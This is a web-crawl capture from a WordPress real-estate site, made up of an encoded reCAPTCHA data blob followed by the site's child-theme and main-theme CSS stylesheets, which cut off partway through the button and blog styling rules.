JGcBx8w7XCqsOlV8O7IhXDp8KvScOew4pawprCi1XCuMOpwrnCmizCo8OQwp7DkELDmkbCr8OWw5LDo8KWJcOFNsOcw7l/[base64]/DgnLCvsKod8Krw4Vnw4nDpAwnw6VGwoTDpcOgKx83w5xpRsKVUsOzFy4fw47DuMOsPCRQwp/DvEYgwoQfHsKAwqFhwqFKw5VIIMKwwqNIw7k1ZlN+McOmw485wr7CiSovSnnDgCV+wofDp8Kvw4o0wp7DrH9RSsOgasKHVnUGwpQsw4/DpcOiP8OkwqQ0w5oaW8K5w4UbbQRiI8OAN8OJw6jCr8K1c8ORUWHDkG1eGCQHAGhzwobCvMO7FsKXHsOSw5jCrRTCjnDCtF9gw7hNw6TCvmonBS4/[base64]/Dv8KsMB7CrQldwqk1w6bDrcOAw7LCoVAmwpXCrRQjwrxSJ1TDpsKBw4jCo8O3DBdnVFpNwofCpMOIHVLCrQFfwrXCvGJNw7LCqsOZXxXDmifCoyDDnRrDj8O3WcKgw6AoPcKJecOyw7cQTMKPwopEOMK0w5x6QQrDiMK9e8O/w4hnwpJeGsKCwqLDicOLwrHCiMOSWx1CWF1ywqIJCVTCu3tcw43Ck3gJR2XDh8O6Lg87HXzDscOAwq8Dw7LDrU7DpV3DtwTClsORWGY+FXUmBFEHdcKFw5BdaSYkScOuQMKOH8Oaw4k+AFU6EHBuwpbCgMOGBQ04BhDDqcK/w7pgw7TDsBZcw649XU8AUMKswrgvOMKTZ0JFwqLDtcK3w7UPwpwtw5Y1H8OCw5DCnsO9J8O8OXtawq3DuMOow5HCoB/DnV7DmsKcbcO3OGgdw73ChsKRwpEKP1dNwprDp37Cq8O8cMKBwqlJRxfDkjfCt39twrFNAU9Zw497w5rDl8KYNmvCtX/Cg8OPYxjCgRLDvMOhwrBZwpTDsMOqCUbDgGMMGibDgcOmwr/[base64]/w6LChwZGB8KdwoTDvkzDlcKAw7k4w6ByJlrCjMK7w5PDiCHCuMOCTcO5IVRFworCmWI5RAtDwpRkw47CmcOkwr7Dk8O+w6LDvnfCs8KTw5Qiw5sAw6VkM8KAw4/CmR/CiDXCjUBzG8K4asKhJHdiw7EHfcKbwq8LwpwdK8KYw4A0w590YsO7w4p9CMORO8OQw6JNwpAmDsKHwoBab01Sb09Mw7gGGRXCoHhewrvCpGvDsMKEWDHDr8KTwpLDsMOMwpgzwqJ0IRoSGDR7D8K/w7kTaX0gwp5eeMKAwpPDkMOoR1fDg8OMw61KASDCtgIRwrpkwr1uOcKdw57Cgmsaf8Orw6IfwpvDsxfCv8OUTsK7N8KGC3vCogTCgMOvwq/ClBgsKsOzw6TClcOQKlnDnMO/wo8jwo7Dt8O0MsOzwrvCmMOywqXDv8Oow7zCsMKUTMOew4jCvF5cYBLCncKDw6/[base64]/DksKpGXZvw5YcDsO8wovCunYkSsOJcMOVZsOSw4TCoMOrw7XDrkM0F8K8LcKHdGcLwoXDv8OoNsKVZcKwYDQTw67CqAwmKBA5woDCmQvDrsKTw4/Dg3jCncOuPyTCjsO6D8Kxwo3CuU1vb8KwMcKbXsKUFsKhw5rDjk7DvMKgJ3lfwrZ1LcO2OUsDLMKDJcOXw7rDh8KDwpbDgMK4CcKbVRlRw77CvMKkw7h6wqnCp23ClMOGwoTCqVbCtArDgXoRw5LCm2N1w5/CjTLDlWtrwq/Cp3rDusOUEXHCjsOiwqdfXsKbHkQbMsKew6Rjw7DDi8KZwp7CjR0rccO7w7LDhcKSw79ZwrIrB8KsSRvCu2fDncKIwp/[base64]/DjlUQw7bDnAfDnMOnPGrDsygxwpXCmgUuOVnDvgYvb8O5Z1jCnV8ww5TDrcO0woMdblPCvF0NNcKvFMOqwpPDtCHCjmXDuMOId8KTw4jCmsOFw7pJNRrDqsKKXMK8w6Z9GsOEw4kewrXCmcKMFMKtw4AVw58wYsOEWn/CtsO6w5Buwo/ChsKaw4bChMOFHw/CncKCLyvCk2jChXDCm8K9w7MkTsO/dkUcI1Y6ZEcJwoTDoicWw6bDnFzDhcOEwpE0w5LCvV8RBzvCu2QrBBDDoxwQwo4YCDPCvsKMwrrCtS11w5dkw7rDgMKHwoLCr3TClMOjwow6wpHChcOLZ8KZDDMAw5MxAMKmTcKWQQN2fsKmwpnCihnDmAtkw7FnFsKow4/DqsOdw7tIZsOsw5DCg0PDj0QVXXEWw6FlFELCrcKiw7RBMy9dT1oZw4tVw7YZP8K1EisEw6I7w6VfXDrDu8OawpBvw5zDi0Z0X8OGRnN9ZMOpw5XDucK/[base64]/DhzQxCcK9NMKOwrvDjVMKw43ClGHCr13DulDCrEnCrz3DgsKSwplUSsKUfVzDsTfCpcK9bsOTVHTDvkrCvCbDoi/ChcODfSNywoVAw7/[base64]/[base64]/MS5bw7oUwrzCp8OewozCq8OrKXzDhFrCvMO/w4s7w4xwwpgXwp07w7wkw67DgMOEYsKPT8OlcGcsw5LDgsKew6HCp8OrwrhPw4zCnMOkVA0mL8KBJMOEH1A6wozDnMOXKMOCUAk7w5rCjmDCu2V8JsKxVCtUw4TCg8Kaw5DDikV0woccwqfDqHzCsSHCrcOvwo/Ckh4fV8K+wr/[base64]/DmQHClMK2Uy/DtRPDj8OYS8OXw7AZw7LDicOww59/w6rDjQBCwrzClknCrgbDm8Olw5sJWA/Cp8KRw5jCgRvCsMKEOMOFwps8I8OCBU3DpcKQw5bDkEDDn1hOwoR7DlUtc0MJwrkBwofCn0h4OsKnw7ZUf8Ohw6/[base64]/[base64]/DksOnD0TClVLCi2PCskh8wrjDr8OFZsO8w4zDvcOPw6rDhFI4woTCvzTDoHPDnC1nwoc4w5DDs8KAwrXDpcOnP8K7w77DpsK6wrTDsXwlTTXCsMOcb8OLwoUhSkZIwq5VUnDCvcOOw4jCh8KIL2fCnyLCgF/CmMOlw78wTS/[base64]/[base64]/[base64]/dsKJDsOScF5kQcOsCQjDnSPCpWl3Fx5lCMOuw4bCsBRNw7YLF3kXwq1mPmnCiSPCosOjM3RbbsO/I8OAwrI9wq/CosO0emA4w7TCglIvwownIsOXVD88dCoUXcKyw6vDnMO6wr/CisOPw6FgwrcHYBrDvMKfS0vCtD5cwqZIc8KZwr3CoMKFw57Ck8OLw4A0w4k3w5bDhsOfA8KgwpnDuXBvVirCosOPw4x4w5MJw4kWw7XDq2ILG14eGQZMbMOEI8O+EcKPwoPCucKrQ8O8w5IfwoNbw5FrLTvChE8uex/[base64]/DlSvCi0jDlUDCv8KRwqfCg8OiNh0nK8OVw5PDr8Opw7PCmMOqK2nCvVbDkcO5KcKow7dEwpXCu8OpwpFYw5Zzd20Jw6vCicOmA8OUw5hnwozDklvCpB/[base64]/DrSPChh9vDMODw7fCoMOXwqoUfcO/wrnCt8OwEhPDhDPDjgjDo3oecGvDpcOLwoxUIULDrFtvBEEKwpZmw5nCgjpWY8OOw4x7cMK8STQPw4U7TMK9w5Ufw7V0G3xMbsKiwrhdWFDDrMKgJMKFw6kFJ8K+woY2XEHDoX/CuTTDngvDsWltwqgNXsOVw50Yw7k2TWvCkMOIL8K8w5rDl3/DvF1hw7/DhkXDknLChMOCw4bCrxgQXCLDkcO8w6Z2wpJ9DcOCKkbCucOHwojDjwdcGHvChsO9w4pvT37DtMOuw7p4w5TDoMOAZ2F7XcK1w5xxwq/CkMKrDcKiw4DClsKUw6VXWlBIwpLCqCjChcOHwrbCisKNDcO6wq7CmyByw53CjXg/[base64]/CrMOrwr4jdMObBMOpw4HCkmbCvsOpasO1w7sxwro9ESs+w5NtwoUKP8KzSsOPTWxDwqDDpsOywqjCnsKUKsOmw6fCjcO/AsKWX2/DkDTCoQ/Dp2XCrcOrwqLDscKIw4/DiHodJiIqI8Knw7zCqVZkwqlTOBHDsh7CpMO0wpPDn0HDjlbCmcOVw7TDkMOQwozDg34PDMOuQMK3QBTDvD7Cv3nDtsOjGy3CuzIUwodXw7PDv8KCEmoDw7kyw5bDhXvDjH3CpwvDqsOLAAbCk35tIU0Bwrc5w5DCpMK0dhAJwp0aQ15/OVgfAzPDgcKqwqzDlX3Dj08OHSBaw6/Dj0nDtVLCuMKnWlHDiMKwSyPCjMKiLhtUBxV2JHY/[base64]/YMODbsKkcRBAC1LDl8KAw6PCgcKCw6hbwpLDk8OtQCJowqHCtnnCmcOewrQjGsKNwonDqMKOcQTDssOZZ1nCqQANwrzDjTIdw55uwpB2w5I/w6rDsMOLBsK1w5RSdwgnXsOywp9Hwo8QW2FAHwTDh1LCrzBrw4LDhx4zG2cnw6NAw4nDtcOVJcKWwo/CmsK0BMOwAcOlwogxw6/Cg1RDwpNewrI2McOKw4vCrcOuY0TCk8OFwoReJMOYwrjCi8KHDsO5wq8hTRDDjwMIw5zCk2vDhcOPZcOdaDskw7nCuitgwo9bU8OzA3PDgsO6w407wqzDsMKCUMOYwqwqKMKXesO6wr0Jwp1Ew4nCsMK8wq8hwrvDtMKewr/[base64]/R8O2w5xHwpQpw7vCmyTCrnbDvyRrY8KZYMKvBMK2wq8ub3A0DMKWcArCnH1oOsOww6ZFCkdqwqnDrlPCqMKeWcKswpfDrUjDnMOLw5PCl10Uw4XCok/[base64]/wqk6w5jCncKNF3DDgsOPwpFRBWfCvANXwqnDk33DpsOhAMODZ8KcUMOLAC/CgWwhDMKwccONwq3Ds293K8OFwqFmAyfCpMOawonDhcOrF0F2wrLCqk3DsCw2w48Mw79HwrbCujE/[base64]/DtsO3w7V+MW7DscOSw7bDoUUlwro0IsKQw7nDsDfCgyJSF8Otw7wtHlUxP8OaBMK3JS7DoSPChDA6w7PCnlx7w4jCkyJUw5vDljYbUgQdSH3DiMK0JhV7WsKPYk4qwphXMw4qWU9RHn98w4vDncKmworDh1nDkyFzwpUVw5bCu1/CncOZw44qGyIwfsODw6PDpHVow5HCm8KjSHXDhMOYQsOVwrUDw5bDpCAoXBByJEbCtRh2FMKXwqsEw7Nsw51Uw7fCusO/w6wrZRcSRsKow7Vxc8KaU8OqIj3CpWgow53DhlnDqcKTemXDusOBwq7Co1kjwrrCvsKFTcOawovDpXYqASfCmsKzw4nCk8K1Oil4IzZpY8KlwpjCt8Klw7DCv3vDpCHDiMK/[base64]/CtMOXOMKpw5DDr30Rw5Rnw5B4CMK8NMKHwpYKTsOUwqE/[base64]/wrDChA8RYcKED2nDhmjDnMKzMWnCuMKafsKMehFlb8O2CcO8YljCgiF5w60wwow8ZsOfw4fCgMK4wqPCicOUw54pwpdiwp3CqVbCicOZwrLDnQfDusOCw4kOdsKvR2zCqsO3U8KhMMKNwqrCuRDCscKycMOKBkgxw57CqcKYw5Y/A8KQw5vCnibDl8KNYsKiw5lzw6rCrcOfwqPCkCgdw40Fw6vDucO4McKzw5/CvMKqRsKHawdBw58awotJwr3CjyPCgsOwMXc0w7nDm8KCfTASw5TCksOJw7YcwrHDu8KDw5zDl39KT3bCpVQ9wr/DgsKhLArDrsOBeMOtHMOlwr/CnRF2wq7CjEI0M2jDg8O1R2tTbCJTwqJ3w6ZZB8KiZcK+RgUHFAvDrcKOYxY0wq8qw6VxC8KfQQAqwpPCvQNow4vCtHl8wp/CpcKPZicMUlEwDi88w5vDi8OOwr1cwrLDqUTDq8OzIcKVBgzDjMOEWMKpwoTCij/[base64]/DtMOcaFlzCFdBw6tgd8Kew79URC/DiMKKwoDCjQ0bO8OxLcKvw715w78yQ8OMHH7CnXMZb8OOw7xmwr8lGHN8wpU/RXPCjm/[base64]/XMO/[base64]/CtFLDnz5TfCDDisO0QsOCwrZYWMOEw5fDg8K6IsKbdsOEwqwGw4dAw7VgwqfCug/Cqn4VaMKtw6Bjw641MVIBwqg4wqnDvsKCwrXDnk1GTcKDw6HCnT9Pw5DDk8OLVcO3YkXCognDsDnCrMKXck7Du8OoUMOVwp9DbSBvT1DDm8KYQm/DhBgdHGkGAH/[base64]/CgcKeZUHCsR/DrXbDm8Kqw4dZSsKlwofDt8OjG8Ofw7/[base64]/[base64]/Ih3DrcOuO1RyZcKIw4tgTGTCiMOAw6PCpz0PwrZvQUJAwpomw5/[base64]/wrgGwpFuw5wsO8OTwqnCkEliwqMXfm01w6TDg07CjC4zw4sHw7jCvg3ChgLDksKJw65nKMKXw4DChhErGsORw7wRw4toUMKrbMKrw7hrLiIDwqFpwp8DOghvw5UPw5RkwrczwoYINwUgaxJKw7EjHwtuMMOLFWPDoVsKDB5Bwq5Lc8K9CFvDhFTCp0cpQjDDpcK/[base64]/w5fChMOrfT/CoQIOAMKMOR/Dp8O5w6ooJMKQw7JAEMKYRcKrw7LDi8OjwozCjsOTwptebsK2w7NhAXJ9woLDscOjZDJidBZZw5U/wrRwUcKyeMO8w79SOMKWwo8Uw7pdwqrCkWIKw5Fow58ZGVgIworChElORsOdw7dUw4g3w55LZcOzw4XDhsKJw7xod8ONB1XDl23Dj8KbwofDjnvCpUnDlcKnw5zCpW/DinjDkiPDgsKZwoDDkcOhVsKJw7QhE8K9eMO6JcK9PMK9w4ENwropw43DjsOpw4BhCcOww7nDvjtLfsKKw79swqgow4c5w4NgSMKtB8O1HcKvMBEqWyJyYH7DlQrDgsKPB8Ovwqx0Tzs1BsOZwqfCoyzCgmISHcKcwrfDgMOtw4TDu8OYCMOIwo/CtgXCh8Ocwq3DhkYfJMOiwqh9woQbwo1EwqY1wppYwphUJ2dtXsKkVsKaw4lqT8Kgw6PDmMKZw63DtsKXPcKqYDTDmsKSewdRMMO0XjTDr8OjTMOOBUBcJsOKG1EawrnDqRsuVsOnw5wNw6TDmMKtwr3CtcKsw6vCmRrCil/CssOqAHNAGCUYwpfDikjDr33Dsh3CscKxw5gcwrUrw4hYQ21JLzvCt0EywowMw5xyw4rDmzLDuCHDs8K0GVJQw7nDmMOZw6fCgwPDr8K4UsKXw45IwqBcfQ11c8OywrzChsODwpjCjcOxHcOVQU7Cp0dZw6PCv8K/ZcO1wrNGwo8FJ8Ozw6wnXCbCv8OrwrdeTcKZTxvCnsOREwwBd2QzRmXCtk1VNlrDlcK6ClJXZMOCcsKGw7zCpWDDmsOEw6tJw5zCvk/CuMKJHjfDkcOLRMKPUVbDhmLChBFvwr1bw49bwpDCk3nDk8K+QGHCusOyFXzDhzPDtW0rw5HChi81woIzw4HCplkkwroKa8OvLsKcwp3DnhUpw6bDksOZdMKlwpd/w5Vlw5zCmgFQJhfCmDHCqcOpw5DDknnDrmhrYiwjT8Oxwqtkw57Do8Kdwo7Cok7Dvk1TwrBHeMKywpnCn8Knw5/[base64]/Dlj/DmMOGw7cWSMKWwo3DmmXCkk/[base64]/DpsOhwoTCmcK1DEs2ecKNw5ItwrPClXZwdQFvwpo6w44BOkRJdsOmw5pdU3vCpBLDpQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lck7YAUAAAAADEXLi1AFPu3eb-NQzfwBM0iNMsx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://worldbridgehomes.com.kh:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LJ98KB9gybAZkgR0MfK3+zToqs23eBf/p3O3C8hPjKA\\u003d\x22,1,0,null,1,1769018023651,0,0,[210,229,164,37],null,[150],\x22RC-3-lS0-xPWI4xgQ\x22,null,null,null,null,null,\x220dAFcWeA74_p-dDPAnzemOhW6WiTACAMjdmfEi6gDkpKxfABxXyfgbekrBKKeBvz1biS7H9ZjlWzfc4QtDwI5KNfZTYA7oDLYKEQ\x22,1769100823487]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats-child/style.css?ver=5.5.17
body_size: 218
content:
/*
Theme Name: WP Yellow Hats Child
Author: Sam Oun Pen
Description: WP Yellow Hats Child Theme
Template: wp-yellow-hats
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

.child-banner {
	float: left;
	margin-bottom: 60px;
	width: 100%;
}
.child-banner img {
	width: 100%;
}
#page-search-results {
	margin-top: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/css/static.css?ver=1.0.0
body_size: 36325
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- *//* ADDS A BROWSER PREFIX TO THE PROPERTY *//* ==========================================================================
    Style Button
========================================================================== *//*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
4. Single Services
4. Single Project
-------------------------------------------------------------------*//* Comment *//*------------------------------------------------------------------
[All Style Shortcode]

  1. Shortcode Social
  2. Heading
  3. Blockquote
  4. List
  5. Tab
  6. CMS Progressbar
  7. CMS Client
  8. CMS Testimonial
  9. CMS Counter
  10. CMS Pricing
  11. CMS Fancybox
  12. CMS Gird
  13. CMS Countdown
  14. CMS Call To Action
  15. CMS Projects
  16. CMS Shop
  17. CMS Overview
  18. CMS Process
  19. CMS Careers
  20. CMS Partner
  21. CMS List

-------------------------------------------------------------------*//* Responsive Column VC *//* ==========================================================================
   [Start] All Style Footer Top & Footer Bottom
========================================================================== *//* ==========================================================================
   [Start] All Style Form
========================================================================== *//* ==========================================================================
   [Start] All style header
   /* 1. Header Main
      2. Search Popup
      3. Hidden Sidebar
========================================================================== *//* ==========================================================================
   [Start] 2. Search Nav
========================================================================== *//*------------------------------------------------------------------
[Main of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
3. Footer
-------------------------------------------------------------------*//* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== *//*------------------------------------------------------------------
[Woo of contents]

1. Navigation
2. Typo
3. Sidebar
4. Archive Product
5. Single Product
6. Cart Search

-------------------------------------------------------------------*//* ==========================================================================
    Style Main Menu
========================================================================== *//*
-----> Minimum width of 992 pixels.
*//*------------------------------------------------------------------
[All Style Widget]

1. Social + Contact Top
2. Flickr
3. Search Top
4. Tag
5. Recent post
-------------------------------------------------------------------*//* 1. Social *//* Responsive Column VC */.practice-layout6 .cms-grid-item-inner .cms-practice-content-hover{background-color:rgba(251, 6, 24, 0.95);}.practice-layout10 .cms-practice-content.content-hover::before{background-color:rgba(251, 6, 24, 0.85);}.practice-layout11 .cms-grid-item-inner .cms-practice-content-hover,.practice-layout11 .cms-grid-item-inner .cms-practice-content::before{background-color:rgba(251, 6, 24, 0.9);}.cms-testimonial-layout1.custom-layout4 .cms-testimonial-wrapper{background-color:rgba(251, 6, 24, 0.7);}.cshere-woo-item-wrap .cshero-add-to-cart{background-color:rgba(251, 6, 24, 0.75);}.btn,button,.button,input[type="submit"]{border:2px solid #2f2f2f;border-radius:0;color:#2f2f2f;font-size:13px;line-height:1;margin:0;padding:17px 26px;position:relative;text-transform:uppercase;font-weight:700;background-color:transparent;letter-spacing:0.02em;font-family:Montserrat;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.btn:hover,button:hover,.button:hover,input[type="submit"]:hover,.btn:focus,button:focus,.button:focus,input[type="submit"]:focus{outline:medium none;text-decoration:none;color:#fff;background-color:#2f2f2f;border-color:#2f2f2f;}.btn i{padding-left:10px;}.btn.btn-lg{padding:17px 46px;}.btn.btn-md{padding:17px 36px;}.btn.btn-xs{padding:17px 20px;}.btn.btn-block{display:block;}.btn.btn-primary{background-color:#fb0618;border-color:#fb0618;color:#fff;}.btn.btn-primary:hover{background-color:#313131;border-color:#313131;color:#fff;}.btn.btn-secondary{background-color:#313131;border-color:#313131;color:#fff;}.btn.btn-secondary:hover{background-color:#fb0618;border-color:#fb0618;color:#fff;}.btn.btn-default-white{background-color:#fff;color:#313131;border-color:#fff;}.btn.btn-default-white:hover,.btn.btn-default-white:focus{border-color:#313131;color:#fff;background-color:#313131;}.btn.btn-default-white-alt{border-color:#fff;color:#fff;}.btn.btn-default-white-alt:hover{border-color:#fb0618;color:#fb0618;background-color:transparent;}.btn.btn-primary-white-alt{border-color:#fff;color:#fff;}.btn.btn-primary-white-alt:hover{border-color:#313131;color:#313131;background-color:transparent;}.btn.btn-default-alt-white{border-color:#fff;color:#fff;background-color:transparent;}.btn.btn-default-alt-white:hover{background-color:#fff;color:#313131;}.cms-button-wrapper a:nth-child(2){margin-left:18px;}.rev_slider_wrapper{/* ==========================================================================
    End Style Button
========================================================================== */}.rev_slider_wrapper .btn{-webkit-transition:all 300ms linear 0ms !important;-moz-transition:all 300ms linear 0ms !important;-ms-transition:all 300ms linear 0ms !important;transition:all 300ms linear 0ms !important;}.rev_slider_wrapper .btn.btn-primary{-webkit-text-shadow:0 0 0 rgba(0, 0, 0, 0);-moz-text-shadow:0 0 0 rgba(0, 0, 0, 0);-ms-text-shadow:0 0 0 rgba(0, 0, 0, 0);text-shadow:0 0 0 rgba(0, 0, 0, 0);}.rev_slider_wrapper .btn.btn-primary:hover{background-color:#fff;color:#313131;border-color:#fff;}.rev_slider_wrapper .btn.btn-default-alt{-webkit-text-shadow:0 0 0 rgba(0, 0, 0, 0);-moz-text-shadow:0 0 0 rgba(0, 0, 0, 0);-ms-text-shadow:0 0 0 rgba(0, 0, 0, 0);text-shadow:0 0 0 rgba(0, 0, 0, 0);}.rev_slider_wrapper .btn.btn-default-alt:hover{color:#fff;border-color:#fb0618;background-color:#fb0618;}.rev_slider_wrapper .text-right{display:block;}.hidden-more-link .more-link{display:none;}.mfp-close:hover{background-color:transparent !important;color: !important;}.tr-overlay{background-color:rgba(255, 255, 255, 0);background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#282828));background-image:-webkit-linear-gradient(bottom, rgba(255, 255, 255, 0), #282828);background-image:-moz-linear-gradient(bottom, rgba(255, 255, 255, 0), #282828);background-image:-ms-linear-gradient(bottom, rgba(255, 255, 255, 0), #282828);background-image:-o-linear-gradient(bottom, rgba(255, 255, 255, 0), #282828);background-image:linear-gradient(bottom, rgba(255, 255, 255, 0), #282828);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(255, 255, 255, 0)', endColorStr='#282828');/* BACKGROUND GRADIENT 2*/bottom:0;height:50%;left:0;position:absolute;width:100%;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.carousel .carousel-control{background:transparent;bottom:26px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */position:absolute;right:15px;text-align:center;top:50%;cursor:pointer;font-size:24px;-webkit-text-shadow:0 0 0 rgba(0, 0, 0, 0);-moz-text-shadow:0 0 0 rgba(0, 0, 0, 0);-ms-text-shadow:0 0 0 rgba(0, 0, 0, 0);text-shadow:0 0 0 rgba(0, 0, 0, 0);-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */height:45px;width:45px;line-height:45px;border:1px solid #fff;opacity:0;}.carousel .carousel-control.left{left:15px;right:70px;}.carousel .carousel-control:hover{color:#fb0618;border-color:#fb0618;}.carousel:hover .carousel-control.left{left:50px;opacity:1;}.carousel:hover .carousel-control.right{right:50px;opacity:1;}#page-events,#page-blog-standard{/* ==========================================================================
   [Start] 1. Blog Classic
========================================================================== */}#page-events #primary,#page-blog-standard #primary{margin-bottom:40px;}.entry-blog{padding-bottom:65px;}.entry-blog.has-feature-img .entry-header .entry-feature{position:relative;margin-bottom:13px;}.entry-blog.has-feature-img .entry-header .entry-feature img{width:100%;}.entry-blog.has-feature-img .entry-header .entry-feature .blog-date .icon-single{background:#2f2f2f;-webkit-border-radius:0 0 0 2px;-khtml-border-radius:0 0 0 2px;-moz-border-radius:0 0 0 2px;-ms-border-radius:0 0 0 2px;-o-border-radius:0 0 0 2px;border-radius:0 0 0 2px;/* BACKGROUND GRADIENT */bottom:-30px;color:#fff;font-size:15px;height:30px;left:0;line-height:30px;position:absolute;text-align:center;width:30px;}.entry-blog.has-feature-img .entry-header .entry-feature .blog-date ul{bottom:-30px;left:30px;position:absolute;text-align:center;}.entry-blog.has-feature-img .entry-header .entry-feature .blog-date .detail-date{background-color:#fb0618;-webkit-border-radius:2px 2px 2px 0;-khtml-border-radius:2px 2px 2px 0;-moz-border-radius:2px 2px 2px 0;-ms-border-radius:2px 2px 2px 0;-o-border-radius:2px 2px 2px 0;border-radius:2px 2px 2px 0;/* BACKGROUND GRADIENT */height:50px;padding:7px 0;position:relative;width:50px;font-weight:bold;}.entry-blog.has-feature-img .entry-header .entry-feature .blog-date .detail-date span:nth-child(1){font-size:13px;line-height:28px;color:#fff;display:block;text-transform:uppercase;line-height:1;margin-bottom:3px;}.entry-blog.has-feature-img .entry-header .entry-feature .blog-date .detail-date span:nth-child(2){color:#fff;font-size:22px;line-height:1;}.entry-blog.no-feature-img .entry-meta{padding-left:0px;}.entry-blog.no-feature-img .entry-header .blog-date{display:none;}.entry-blog .entry-content{padding-left:30px;}.entry-blog .entry-content .entry-title{font-size:22px;line-height:31px;margin-bottom:22px;color:#313131;text-transform:uppercase;}.entry-blog .entry-content .entry-readmore a{font-family:Montserrat;font-size:12px;font-weight:700;text-transform:uppercase;color:#fb0618;}.entry-blog .entry-content .entry-readmore a:hover{color:#313131;}.entry-blog .entry-content .entry-readmore a i{padding-right:5px;position:relative;top:-1px;}.entry-blog .entry-content-inner{font-size:15px;line-height:25px;}.entry-blog .entry-content-inner ul{list-style:none;}.entry-blog .entry-content-inner ul li{position:relative;padding-left:15px;}.entry-blog .entry-content-inner ul li:before{content:"\f111";font-family:FontAwesome;font-size:7px;left:0;position:absolute;color:#fb0618;}.entry-blog .entry-content-inner img{margin-bottom:16px;}.entry-blog .entry-meta{padding-left:70px;font-style:italic;font-size:13px;}.entry-blog .entry-meta ul{list-style:none;padding:0;margin:0 0 13px;}.entry-blog .entry-meta ul li{display:inline-block;color:#a9a9a9;}.entry-blog .entry-meta ul li i{padding-right:6px;color:#a9a9a9;font-size:15px;}.entry-blog .entry-meta ul li a{color:#2f2f2f;}.entry-blog .entry-meta ul li a:hover{color:#fb0618;}.entry-blog .entry-meta ul li + li{margin-left:15px;}.entry-blog .entry-meta ul li.comment a{color:#a9a9a9;}.entry-blog .entry-meta ul li.comment a:hover{color:#fb0618;}.entry-blog .entry-meta ul li.detail-date,.entry-blog .entry-meta ul li.detail-comment{display:none;}.entry-blog .entry-meta ul li.counter-view{color:#a9a9a9;}.entry-blog .entry-meta > ul{position:relative;padding-bottom:3px;}.entry-blog.no-feature-img .entry-content .entry-meta ul li.detail-date{display:inline-block;}.entry-blog .entry-readmore{margin-top:25px;}.entry-blog .entry-video iframe{width:100%;}.format-gallery{/* ==========================================================================
